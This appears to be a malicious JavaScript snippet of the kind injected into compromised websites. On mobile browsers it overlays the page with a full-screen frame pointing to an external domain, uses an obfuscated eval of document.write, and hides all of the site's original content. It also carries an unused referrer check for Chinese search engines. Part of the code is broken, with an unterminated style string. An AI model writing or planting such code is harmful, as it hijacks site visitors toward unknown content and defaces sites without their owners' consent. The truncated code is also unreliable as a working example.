 var titlestr = document.title;
var arr = [
    'https://316498752651.com/',
    ];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
        url = arr[linkIndex];
        setFrame(url);
}
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%;
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}